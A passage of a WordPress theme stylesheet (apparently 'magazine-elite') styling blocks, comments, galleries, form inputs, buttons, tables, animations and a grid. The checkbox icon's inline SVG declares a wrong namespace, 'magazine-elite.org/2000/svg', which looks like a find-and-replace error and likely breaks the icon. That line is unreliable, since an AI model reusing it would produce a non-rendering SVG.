    margin-top: 0;
    margin-bottom: 2rem;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
    margin-top: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
    margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
    font-family: var(--heading--font-family);
}
.wp-block-latest-comments .wp-block-latest-comments__comment-date {
    color: var(--global--color-primary);
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
    font-size: 1.4rem;
    line-height: 1.5;
    margin: 1rem 0 0 0;
}

/* Block Loatest Post */
.wp-block-latest-posts {
    padding-left: 0;
}
.wp-block-latest-posts:not(.is-grid) > li {
    margin-top: calc(1.666 * var(--global--spacing-vertical));
    margin-bottom: calc(1.666 * var(--global--spacing-vertical));
}
.wp-block-latest-posts:not(.is-grid) > li:first-child {
    margin-top: 0;
}
.wp-block-latest-posts:not(.is-grid) > li:last-child {
    margin-bottom: 0;
}
.widget .wp-block-latest-posts:not(.is-grid) > li {
    margin-top: 0;
    margin-bottom: var(--global--spacing-vertical);
}
.widget .wp-block-latest-posts:not(.is-grid) > li:last-child {
    margin-bottom: 0;
}
.wp-block-latest-posts.is-grid {
    word-wrap: break-word;
    word-break: break-word;
}
.wp-block-latest-posts.is-grid > li {
    margin-bottom: var(--global--spacing-vertical);
}
.wp-block-latest-posts.is-grid > li:last-child {
    margin-bottom: 0;
}
.wp-block-latest-posts.is-grid.columns-2
    > li:nth-last-child(-n + 2):nth-child(2n + 1),
.wp-block-latest-posts.is-grid.columns-2
    > li:nth-last-child(-n + 2):nth-child(2n + 1)
    ~ li,
.wp-block-latest-posts.is-grid.columns-3
    > li:nth-last-child(-n + 3):nth-child(3n + 1),
.wp-block-latest-posts.is-grid.columns-3
    > li:nth-last-child(-n + 3):nth-child(3n + 1)
    ~ li,
.wp-block-latest-posts.is-grid.columns-4
    > li:nth-last-child(-n + 4):nth-child(4n + 1),
.wp-block-latest-posts.is-grid.columns-4
    > li:nth-last-child(-n + 4):nth-child(4n + 1)
    ~ li,
.wp-block-latest-posts.is-grid.columns-5
    > li:nth-last-child(-n + 5):nth-child(5n + 1),
.wp-block-latest-posts.is-grid.columns-5
    > li:nth-last-child(-n + 5):nth-child(5n + 1)
    ~ li,
.wp-block-latest-posts.is-grid.columns-6
    > li:nth-last-child(-n + 6):nth-child(6n + 1),
.wp-block-latest-posts.is-grid.columns-6
    > li:nth-last-child(-n + 6):nth-child(6n + 1)
    ~ li {
    margin-bottom: 0;
}
.wp-block-latest-posts > li > * {
    margin-top: calc(0.333 * var(--global--spacing-vertical));
    margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}
.wp-block-latest-posts__featured-image img {
    margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}
.wp-block-latest-posts > li > *:first-child {
    margin-top: 0;
}
.wp-block-latest-posts > li > *:last-child {
    margin-bottom: 0;
}
.wp-block-latest-posts > li > a {
    display: inline-block;
    font-size: 1.8rem;
    font-weight: var(--heading--font-weight);
    line-height: var(--global--line-height-heading);
    margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}
.widget-area .wp-block-latest-posts > li > a {
    font-size: 1.6rem;
    margin-bottom: 0;
    padding: 0 0 0.4rem 0;
}
.wp-block-latest-posts .wp-block-latest-posts__post-author {
    color: var(--global--color-secondary);
    font-size: var(--global--font-size-sm);
    line-height: var(--global--line-height-body);
}
.wp-block-latest-posts .wp-block-latest-posts__post-date {
    color: var(--global--color-secondary);
    font-size: var(--global--font-size-xs);
    line-height: var(--global--line-height-body);
}
[class*="inner-container"]
    .wp-block-latest-posts
    .wp-block-latest-posts__post-date,
.has-background .wp-block-latest-posts .wp-block-latest-posts__post-date {
    color: currentColor;
}
.wp-block-latest-posts .wp-block-latest-posts__post-excerpt,
.wp-block-latest-posts .wp-block-latest-posts__post-full-content {
    font-size: var(--global--font-size-xs);
    line-height: var(--global--line-height-body);
    margin-top: calc(0.666 * var(--global--spacing-vertical));
}
.wp-block-latest-posts.alignfull {
    padding-left: var(--global--spacing-unit);
    padding-right: var(--global--spacing-unit);
}
.entry-content [class*="inner-container"] .wp-block-latest-posts.alignfull,
.entry-content .has-background .wp-block-latest-posts.alignfull {
    padding-left: 0;
    padding-right: 0;
}

/* Block Media */
.wp-block-media-text.alignfull {
    margin-top: 0;
    margin-bottom: 0;
}

.wp-block-media-text a:focus img {
    outline-offset: -1px;
}
@media only screen and (min-width: 482px) {
    .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
        padding-top: var(--global--spacing-vertical);
        padding-bottom: var(--global--spacing-vertical);
    }
}

/* Block Pullquote */
.wp-block-pullquote {
    padding: 0;
    text-align: center;
    border-bottom-style: solid;
    border-top-style: solid;
    color: currentColor;
    border-color: currentColor;
    position: relative;
}
.wp-block-pullquote blockquote::before {
    color: var(--global--color-accent);
    content: "\201c";
    display: block;
    position: absolute;
    left: 0;
    font-size: 4.8rem;
    font-weight: 600;
    line-height: 1;
}
.wp-block-pullquote cite::before {
    content: "\2014";
    margin-right: 5px;
    opacity: 0.6;
}
.wp-block-pullquote p {
    font-size: 2.6rem;
    font-style: normal;
    font-weight: 600;
    letter-spacing: normal;
    line-height: 1.3;
    margin: 0;
}
.wp-block-pullquote a {
    color: currentColor;
}
.wp-block-pullquote .wp-block-pullquote__citation,
.wp-block-pullquote cite,
.wp-block-pullquote footer {
    color: var(--global--color-gray-600);
    display: block;
    font-size: 1.8rem;
    font-style: normal;
    text-transform: none;
}
.wp-block-pullquote:not(.is-style-solid-color) {
    background: none;
}
.wp-block-pullquote.alignleft:not(.is-style-solid-color) blockquote:before,
.wp-block-pullquote.alignleft:not(.is-style-solid-color) cite {
    text-align: center;
}
.wp-block-pullquote.alignwide > p,
.wp-block-pullquote.alignwide blockquote {
    max-width: var(--responsive--alignwide-width);
}
.wp-block-pullquote.alignfull:not(.is-style-solid-color) > p,
.wp-block-pullquote.alignfull:not(.is-style-solid-color) blockquote {
    padding: 0 calc(2 * var(--global--spacing-unit));
}
.wp-block-pullquote.is-style-solid-color {
    color: var(--global--color-secondary);
    padding: calc(2.5 * var(--global--spacing-unit));
    border-width: 0.3rem;
    border-style: solid;
    border-color: var(--global--color-secondary);
}
@media (min-width: 600px) {
    .wp-block-pullquote.is-style-solid-color {
        padding: calc(5 * var(--global--spacing-unit));
    }
}
.wp-block-pullquote.is-style-solid-color blockquote::before {
    text-align: left;
}
.wp-block-pullquote.is-style-solid-color blockquote {
    margin: 0;
    max-width: inherit;
}
.wp-block-pullquote.is-style-solid-color blockquote p {
    font-size: 3.6rem;
}
.wp-block-pullquote.is-style-solid-color .wp-block-pullquote__citation,
.wp-block-pullquote.is-style-solid-color cite,
.wp-block-pullquote.is-style-solid-color footer {
    color: currentColor;
}
.wp-block-pullquote.is-style-solid-color.alignleft,
.wp-block-pullquote.is-style-solid-color.alignright {
    padding: var(--global--spacing-unit);
}
.wp-block-pullquote.is-style-solid-color.alignleft blockquote,
.wp-block-pullquote.is-style-solid-color.alignright blockquote {
    max-width: initial;
}

/* Block Query */
.wp-block-query.has-background {
    padding: calc(0.666 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {
    .wp-block-query.has-background {
        padding: var(--global--spacing-vertical);
    }
}

/* Block Quote */
.has-background .wp-block-quote .wp-block-quote__citation,
[class*="background-color"] .wp-block-quote .wp-block-quote__citation,
[style*="background-color"] .wp-block-quote .wp-block-quote__citation,
.wp-block-cover[style*="background-image"]
    .wp-block-quote
    .wp-block-quote__citation,
.has-background .wp-block-quote cite,
[class*="background-color"] .wp-block-quote cite,
[style*="background-color"] .wp-block-quote cite,
.wp-block-cover[style*="background-image"] .wp-block-quote cite,
.has-background .wp-block-quote footer,
[class*="background-color"] .wp-block-quote footer,
[style*="background-color"] .wp-block-quote footer,
.wp-block-cover[style*="background-image"] .wp-block-quote footer {
    color: currentColor;
}
.wp-block-quote.has-text-align-center {
    margin: var(--global--spacing-vertical) auto;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
    padding-left: 0;
    padding-right: 0;
    margin-top: var(--global--spacing-vertical);
    margin-bottom: var(--global--spacing-vertical);
}
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 3.6rem;
    font-style: normal;
    line-height: 1.35;
}
@media only screen and (min-width: 652px) {
    .wp-block-quote.is-large p,
    .wp-block-quote.is-style-large p {
        font-size: 4.8rem;
    }
}
.wp-block-quote.is-large .wp-block-quote__citation,
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large .wp-block-quote__citation,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
    color: var(--global--color-secondary);
    font-size: var(--global--font-size-md);
}
@media only screen and (max-width: 481px) {
    .wp-block-quote.is-large,
    .wp-block-quote.is-style-large {
        padding-left: var(--global--spacing-horizontal);
    }
    .wp-block-quote.is-large.has-text-align-right,
    .wp-block-quote.is-style-large.has-text-align-right {
        padding-left: 0;
        padding-right: var(--global--spacing-horizontal);
    }
    .wp-block-quote.is-large.has-text-align-center,
    .wp-block-quote.is-style-large.has-text-align-center {
        padding-left: 0;
        padding-right: 0;
    }
    .wp-block-quote.has-text-align-right {
        padding-left: 0;
        padding-right: 1.3rem;
    }
}
@media only screen and (max-width: 481px) {
    .wp-block-quote.has-text-align-center {
        padding-left: 0;
        padding-right: 0;
    }
}

/* Block Rss */
.wp-block-rss {
    padding-left: 0;
}
.wp-block-rss > li {
    list-style: none;
    margin-left: 0;
}
.wp-block-rss:not(.is-grid) > li {
    margin-top: calc(0.666 * var(--global--spacing-vertical));
    margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}
.wp-block-rss:not(.is-grid) > li:first-child {
    margin-top: 0;
}
.wp-block-rss:not(.is-grid) > li:last-child {
    margin-bottom: 0;
}
.wp-block-rss.is-grid > li {
    margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}
.wp-block-rss.is-grid > li:last-child {
    margin-bottom: 0;
}
.wp-block-rss.is-grid.columns-2 > li:nth-last-child(-n + 2):nth-child(2n + 1),
.wp-block-rss.is-grid.columns-2
    > li:nth-last-child(-n + 2):nth-child(2n + 1)
    ~ li,
.wp-block-rss.is-grid.columns-3 > li:nth-last-child(-n + 3):nth-child(3n + 1),
.wp-block-rss.is-grid.columns-3
    > li:nth-last-child(-n + 3):nth-child(3n + 1)
    ~ li,
.wp-block-rss.is-grid.columns-4 > li:nth-last-child(-n + 4):nth-child(4n + 1),
.wp-block-rss.is-grid.columns-4
    > li:nth-last-child(-n + 4):nth-child(4n + 1)
    ~ li,
.wp-block-rss.is-grid.columns-5 > li:nth-last-child(-n + 5):nth-child(5n + 1),
.wp-block-rss.is-grid.columns-5
    > li:nth-last-child(-n + 5):nth-child(5n + 1)
    ~ li,
.wp-block-rss.is-grid.columns-6 > li:nth-last-child(-n + 6):nth-child(6n + 1),
.wp-block-rss.is-grid.columns-6
    > li:nth-last-child(-n + 6):nth-child(6n + 1)
    ~ li {
    margin-bottom: 0;
}
.wp-block-rss > li > * {
    margin-top: calc(0.333 * var(--global--spacing-vertical));
    margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}
.wp-block-rss > li > *:first-child {
    margin-top: 0;
}
.wp-block-rss > li > *:last-child {
    margin-bottom: 0;
}
.wp-block-rss .wp-block-rss__item-title > a {
    display: inline-block;
    font-size: 2.2rem;
    font-weight: normal;
    line-height: 1.3;
    margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 652px) {
    .wp-block-rss .wp-block-rss__item-title > a {
        font-size: 1.8rem;
    }
}
.wp-block-rss .wp-block-rss__item-author,
.wp-block-rss .wp-block-rss__item-publish-date {
    color: var(--global--color-secondary);
    font-size: var(--global--font-size-xs);
    line-height: var(--global--line-height-body);
}
[class*="inner-container"] .wp-block-rss .wp-block-rss__item-publish-date,
.has-background .wp-block-rss .wp-block-rss__item-publish-date {
    color: currentColor;
}
.wp-block-rss .wp-block-rss__item-excerpt,
.wp-block-rss .wp-block-rss__item-full-content {
    font-size: var(--global--font-size-md);
    line-height: var(--global--line-height-body);
    margin-top: calc(0.666 * var(--global--spacing-vertical));
}
.wp-block-rss.alignfull {
    padding-left: var(--global--spacing-unit);
    padding-right: var(--global--spacing-unit);
}
.entry-content [class*="inner-container"] .wp-block-rss.alignfull,
.entry-content .has-background .wp-block-rss.alignfull {
    padding-left: 0;
    padding-right: 0;
}

/* Block Search  */
.wp-block-search {
    max-width: var(--responsive--aligndefault-width);
}
.wp-block-search__button-only.aligncenter .wp-block-search__inside-wrapper {
    justify-content: center;
}
.wp-block-search__button {
    background-color: var(--global--color-accent);
    color: #fff;
    border: none;
}

/* Block Separator */
hr.wp-block-separator {
    border-bottom: 1px solid var(--global--color-black);
}
hr.wp-block-separator {
    opacity: 1;
}
hr.wp-block-separator:not(.is-style-dots):not(.alignwide) {
    max-width: var(--responsive--aligndefault-width);
}
hr.wp-block-separator:not(.is-style-dots).alignwide {
    max-width: var(--responsive--alignwide-width);
}
hr.wp-block-separator:not(.is-style-dots).alignfull {
    max-width: var(--responsive--alignfull-width);
}
hr.wp-block-separator.is-style-dots.has-background,
hr.wp-block-separator.is-style-dots.has-text-color {
    background-color: transparent !important;
}
hr.wp-block-separator.is-style-dots.has-background:before,
hr.wp-block-separator.is-style-dots.has-text-color:before {
    color: currentColor !important;
}
hr.wp-block-separator.is-style-dots:before {
    color: var(--global--color-black);
    font-size: 3.6rem;
    letter-spacing: 2rem;
    padding-left: 2rem;
}
@media only screen and (min-width: 652px) {
    hr.wp-block-separator.is-style-dots:before {
        font-size: 4.5rem;
    }
}
.has-background hr.wp-block-separator,
[class*="background-color"] hr.wp-block-separator,
[style*="background-color"] hr.wp-block-separator,
.wp-block-cover[style*="background-image"] hr.wp-block-separator {
    border-color: currentColor;
}

/* Block Social Links  */
.wp-block-social-links
    .wp-block-social-link
    .wp-block-social-link-anchor:focus {
    outline: 2px solid var(--global--color-accent);
    outline-offset: 2px;
}

/* Block Spacer  */
.wp-block-spacer {
    display: block;
    margin-bottom: 0 !important;
    margin-top: 0 !important;
}
/* Block tag cloud */
.wp-block-tag-cloud.alignfull {
    padding-left: var(--global--spacing-unit);
    padding-right: var(--global--spacing-unit);
}

/* Block Video */
.wp-block-video figcaption {
    color: var(--global--color-secondary);
    font-size: var(--global--font-size-xs);
    margin-top: calc(0.5 * var(--global--spacing-unit));
    margin-bottom: var(--global--spacing-unit);
    text-align: center;
}
* > figure > video {
    max-width: unset;
    width: 100%;
    vertical-align: middle;
}

/* Block Category list */
.widget-content .wp-block-categories-list > li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 1rem;
    margin-bottom: 1rem;
    border-bottom: 1px solid var(--global--color-border);
    text-align: left;
}

/* Text Defaults */
.entry-content .is-style-cnvs-paragraph-callout {
    font-size: 2rem;
}
.has-text-color a {
    color: inherit;
}
.has-text-align-left {
    text-align: left;
}
.has-text-align-center {
    text-align: center;
}
.has-text-align-right {
    text-align: right;
}
.has-text-align-justify {
    text-align: justify;
}
.has-drop-cap:not(:focus)::first-letter {
    font-size: 5.1em;
    font-weight: 800;
    margin: 0.05em 0.1em 0 0;
}

/* Block Defaults */
.wp-block-archives,
.wp-block-categories,
.wp-block-latest-posts,
.wp-block-latest-comments {
    list-style: none;
    margin-left: 0;
}
.wp-block-archives ul,
.wp-block-categories ul,
.wp-block-latest-posts ul,
.wp-block-latest-comments ul {
    list-style: none;
}
.wp-block-archives li,
.wp-block-categories li,
.wp-block-latest-posts li,
.wp-block-latest-comments li {
    line-height: 1.2;
    margin: 1rem 0 0 0;
}
.wp-block-archives li:first-child,
.wp-block-categories li:first-child,
.wp-block-latest-posts li:first-child,
.wp-block-latest-comments li:first-child {
    margin-top: 0;
}
.wp-block-archives li li,
.wp-block-categories li li,
.wp-block-latest-posts li li {
    margin-left: 2rem;
}
.wp-block-archives a,
.wp-block-categories a,
.wp-block-latest-posts a,
.wp-block-latest-comments a {
    font-weight: normal;
    text-decoration: none;
    color: var(--global--color-primary);
}
.wp-block-latest-comments a {
    color: var(--global--color-black);
}
.wp-block-archives a:hover,
.wp-block-categories a:hover,
.wp-block-latest-posts a:hover,
.wp-block-latest-comments a:hover,
.wp-block-archives a:focus,
.wp-block-categories a:focus,
.wp-block-latest-posts a:focus,
.wp-block-latest-comments a:focus {
    text-decoration: underline;
    color: var(--global--color-accent);
}

/* Comments -------------------------------- */

.comments-wrapper {
    margin-top: 3rem;
}
.comments-wrapper #comments {
    margin-bottom: 3rem;
    padding: 3rem 3rem 0 3rem;
    background-color: var(--global-card-bg);
    box-shadow: 1px 2px 4px rgb(0 0 0 / 20%);
}
.comments-title {
    align-items: baseline;
    display: flex;
    justify-content: space-between;
    margin: 0;
}
.comment-respond .comment-reply-title {
    text-align: center;
    margin: 0;
}
.comment-reply-title small {
    display: block;
    font-size: 1.8rem;
    margin-top: 0.6rem;
}
.comment-reply-title small a {
    text-decoration: none;
}
.comment-reply-title small a:hover {
    text-decoration: underline;
}
.comments .comment,
.comments .pingback,
.comments .trackback,
.comments .review {
    padding-top: 3rem;
}
.comments > .comment:first-child {
    padding-top: 0;
}
.comments .comment {
    border-top: 1px solid #dedede;
}
.comments > .comment:first-child,
.comments .comment > .comment:first-child {
    border-top: none;
}
.comments .comment .comment-body {
    padding-bottom: 3rem;
}
.comment-body {
    position: relative;
    min-height: 6rem;
    padding-left: 8rem;
}
.comments a {
    color: inherit;
}
.comment .comment {
    padding-left: 5%;
}
.comment-meta {
    line-height: 1.1;
}
.comment-meta {
    margin-bottom: 1.4rem;
}
.comment-content > *:last-child {
    margin-bottom: 0;
}
.comment-meta .avatar {
    border-radius: 50%;
    display: block;
    position: absolute;
    height: 6rem;
    width: 6rem;
    left: 0;
    top: 0.5em;
}
.comment-meta a {
    text-decoration: none;
}
.comment-meta a:hover {
    text-decoration: underline;
}
.comment-metadata {
    margin-top: 0.8rem;
}
.comment-author {
    font-size: 2.4rem;
    font-weight: 700;
    letter-spacing: -0.027777778em;
}
.comment-reply a,
.comment-footer-meta a {
    font-size: 1.4rem;
    font-weight: 500;
    text-decoration: none;
    text-transform: uppercase;
}
.comment-reply a:hover,
.comment-footer-meta a:hover {
    text-decoration: underline;
}
.comment-footer-meta {
    margin-top: 3rem;
    line-height: 1;
}
.comment-footer-meta > * + * {
    margin-left: 1.4rem;
}
.bypostauthor .comment-footer-meta .by-post-author {
    display: inline;
}

/* Pingbacks & Trackbacks -------------------- */
.pingback .comment-meta,
.trackback .comment-meta {
    padding-left: 0;
}

/* Comments Pagination ----------------------- */
.comments-pagination {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 6rem;
    text-align: center;
}
.comments-pagination.only-next {
    justify-content: flex-end;
}
.comments-pagination .page-numbers {
    display: none;
    text-decoration: none;
}
.comments-pagination .page-numbers:hover {
    text-decoration: underline;
}
.comments-pagination .prev,
.comments-pagination .next {
    display: block;
}
.comments-pagination .prev {
    left: 0;
}
.comments-pagination .next {
    right: 0;
    text-align: right;
}

/* Comment Respond --------------------------- */

.comment-respond form {
    margin-bottom: 0;
    padding: 3rem;
}
.comment-respond form p.logged-in-as {
    font-size: 1em;
    line-height: 1.25;
}
.comment-respond form:after {
    clear: both;
    content: "";
    display: block;
}
.comment-respond form .logged-in-as a {
    color: inherit;
    text-decoration: none;
}
.comment-respond form .logged-in-as a:hover {
    text-decoration: underline;
}
.comment-respond form p {
    line-height: 1.1;
    margin-bottom: 2rem;
    width: 100%;
}
.comment-respond form p.comment-notes,
.comment-respond form p.logged-in-as,
.comment-respond form p.form-submit {
    text-align: center;
}
.comment-form-cookies-consent {
    align-items: baseline;
    display: flex;
}
.comment-respond form > p:last-of-type {
    margin-bottom: 0;
}
.comment-respond label {
    display: block;
}
.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond textarea {
    margin-bottom: 0;
}
.comment-respond #submit {
    display: inline-block;
}

/* Reply Respond ----------------------------- */

@media (min-width: 700px) {
    .comments-wrapper {
        margin-top: 6rem;
    }
    .comment-meta {
        margin-bottom: 3rem;
    }
    .comment-author a {
        display: block;
    }
    .comment-metadata {
        white-space: nowrap;
    }
    .comments-pagination {
        margin-top: 6rem;
    }

    /* PINGBACKS & TRACKBACKS */
    .pingback .comment-body {
        padding: 0;
    }

    /* COMMENT RESPOND */
    .comment-respond form p {
        margin-bottom: 2.5rem;
    }
    .comment-respond .comment-form-author,
    .comment-respond .comment-form-email {
        float: left;
        width: calc(50% - 1rem);
    }
    .comment-respond .comment-form-email {
        margin-left: 2rem;
    }
}

/* GALLERIES -------------- */

.gallery {
    display: flex;
    flex-wrap: wrap;
    margin: 3em 0 3em -0.8em;
    width: calc(100% + 1.6em);
}
.gallery-item {
    margin: 0.8em 0;
    padding: 0 0.8em;
}
.gallery-item img,
.gallery-item {
    display: block;
    width: 100%;
}
.gallery-caption {
    display: block;
    margin-top: 0.8em;
}
@media (min-width: 700px) {
    .gallery-columns-2 .gallery-item {
        max-width: 50%;
    }
    .gallery-columns-3 .gallery-item {
        max-width: 33.33%;
    }
    .gallery-columns-4 .gallery-item {
        max-width: 25%;
    }
    .gallery-columns-5 .gallery-item {
        max-width: 20%;
    }
    .gallery-columns-6 .gallery-item {
        max-width: 16.66%;
    }
    .gallery-columns-7 .gallery-item {
        max-width: 14.28%;
    }
    .gallery-columns-8 .gallery-item {
        max-width: 12.5%;
    }
    .gallery-columns-9 .gallery-item {
        max-width: 11.11%;
    }
}

/* Inputs ------------------------------------ */
fieldset {
    border: 0.2rem solid var(--global--color-border);
    padding: 2rem;
}
fieldset > *:first-child {
    margin-top: 0;
}
fieldset > *:last-child {
    margin-bottom: 0;
}
form {
    margin-bottom: 3rem;
    margin-top: 3rem;
}
form > *:first-child {
    margin-top: 0;
}
form > *:last-child {
    margin-bottom: 0;
}
legend {
    font-size: 0.85em;
    font-weight: 700;
    padding: 0 1rem;
}
@media (min-width: 700px) {
    fieldset {
        padding: 3rem;
    }
    legend {
        padding: 0 1.5rem;
    }
}
label {
    display: block;
    font-size: 1.6rem;
    font-weight: normal;
    margin: 0 0 0.5rem 0;
}
label.inline,
input[type="checkbox"] + label {
    display: inline;
    font-weight: 400;
    margin-left: 0.5rem;
}
input[type="checkbox"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    position: relative;
    top: 2px;
    display: inline-block;
    margin: 0;
    width: 1.5rem;
    min-width: 1.5rem;
    height: 1.5rem;
    background: #fff;
    border-radius: 0;
    border-style: solid;
    border-width: 0.1rem;
    border-color: var(--global--color-border);
    box-shadow: none;
    cursor: pointer;
}
input[type="checkbox"]:checked::before {
    /* Use the "Yes" SVG Dashicon */
    content: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.magazine-elite.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E");
    position: absolute;
    display: inline-block;
    margin: -0.1875rem 0 0 -0.25rem;
    height: 1.75rem;
    width: 1.75rem;
}
input,
textarea,
button,
.button,
.wp-block-button__link,
.wp-block-file__button {
    font-family: var(--global--font-primary);
    line-height: 1;
}
input,
textarea {
    border-color: var(--global--color-border);
    color: var(--global--color-primary);
}
code,
input[type="url"],
input[type="email"],
input[type="tel"] {
    /*rtl:ignore*/
    direction: ltr;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #fff;
    border-radius: 0;
    border-style: solid;
    border-width: 0.1rem;
    box-shadow: none;
    display: block;
    font-size: 1.6rem;
    letter-spacing: -0.015em;
    margin: 0;
    max-width: 100%;
    padding: 0.6rem 1.6rem;
    width: 100%;
}
select {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
    padding: 0.5rem;
}
textarea {
    height: 12rem;
    line-height: 1.5;
    width: 100%;
}
input::-webkit-input-placeholder {
    line-height: normal;
}
input:-ms-input-placeholder {
    line-height: normal;
}
input::-moz-placeholder {
    line-height: revert; /* Reset to the value from the user-agent stylesheet. */
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

/* Buttons ------------ */
button,
.button,
.wp-block-button__link,
.wp-block-file .wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: var(--global--color-btn-bg);
    border: none;
    border-radius: 0;
    color: var(--global--color-btn);
    cursor: pointer;
    display: inline-block;
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: 0.0333em;
    line-height: 1.25;
    margin: 0;
    opacity: 1;
    padding: 0.65em 1em;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity 0.15s linear;
}
button:focus,
button:hover,
.button:focus,
.button:hover,
.wp-block-button .wp-block-button__link:focus,
.wp-block-button .wp-block-button__link:hover,
.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover {
    text-decoration: underline;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    border-color: currentColor;
}

/* Tables ------------------------------------ */
table {
    border: 0.1rem solid var(--global--color-border);
    border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    font-size: 1.6rem;
    max-width: 100%;
    overflow: hidden;
    width: 100%;
}
.alignleft > table {
    margin: 0;
}
.alignright > table {
    margin: 0;
}
th,
td {
    border: 0.1rem solid var(--global--color-border);
    line-height: 1.4;
    margin: 0;
    overflow: visible;
    padding: 0.5em;
}
caption {
    background: var(--global--color-border);
    font-weight: 600;
    padding: 0.5em;
    text-align: center;
}
thead {
    vertical-align: bottom;
    white-space: nowrap;
}
th {
    font-weight: 700;
}

/* Helper Classes ------------------------------------ */

/* Layout ------------------------------------ */
.no-margin {
    margin: 0;
}
.no-padding {
    padding: 0;
}
.screen-height {
    min-height: 100vh;
}
.screen-width {
    position: relative;
    left: calc(50% - 50vw);
    width: 100vw;
}

/* Some Helper Animations ------------------------------------ */
.magazine-elite-spin {
    animation: spin 2s infinite linear;
}
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(359deg);
    }
}
.magazine-elite-animate-fading {
    animation: fading 10s infinite;
}
@keyframes fading {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
.magazine-elite-animate-opacity {
    animation: opac 0.8s;
}
@keyframes opac {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
.magazine-elite-animate-top {
    position: relative;
    animation: animatetop 0.4s;
}
@keyframes animatetop {
    from {
        top: -300px;
        opacity: 0;
    }
    to {
        top: 0;
        opacity: 1;
    }
}
.magazine-elite-animate-left {
    position: relative;
    animation: animateleft 0.4s;
}
@keyframes animateleft {
    from {
        left: -300px;
        opacity: 0;
    }
    to {
        left: 0;
        opacity: 1;
    }
}
.magazine-elite-animate-right {
    position: relative;
    animation: animateright 0.4s;
}
@keyframes animateright {
    from {
        right: -300px;
        opacity: 0;
    }
    to {
        right: 0;
        opacity: 1;
    }
}
.magazine-elite-animate-bottom {
    position: relative;
    animation: animatebottom 0.4s;
}
@keyframes animatebottom {
    from {
        bottom: -300px;
        opacity: 0;
    }
    to {
        bottom: 0;
        opacity: 1;
    }
}
.magazine-elite-animate-zoom {
    animation: animatezoom 0.6s;
}
@keyframes animatezoom {
    from {
        transform: scale(0);
    }
    to {
        transform: scale(1);
    }
}

/*Grid ---------------------------------------*/
.row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(-1 * var(--bs-gutter-y));
    margin-right: calc(-0.5 * var(--bs-gutter-x));
    margin-left: calc(-0.5 * var(--bs-gutter-x));
}
.row > * {
    flex-shrink: 0;
    width: 100%;
    max-width: 100%;
    padding-right: calc(var(--bs-gutter-x) * 0.5);
    padding-left: calc(var(--bs-gutter-x) * 0.5);
    margin-top: var(--bs-gutter-y);
}
.col {
    flex: 1 0 0%;
}
.row-cols-auto > * {
    flex: 0 0 auto;
    width: auto;
}
.row-cols-1 > * {
    flex: 0 0 auto;
    width: 100%;
}
.row-cols-2 > * {
    flex: 0 0 auto;
    width: 50%;
}
.row-cols-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
}
.row-cols-4 > * {
    flex: 0 0 auto;
    width: 25%;
}
.row-cols-5 > * {
    flex: 0 0 auto;
    width: 20%;
}
.row-cols-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
}
.col-auto {
    flex: 0 0 auto;
    width: auto;
}
.col-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
}
.col-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
}
.col-3 {
    flex: 0 0 auto;
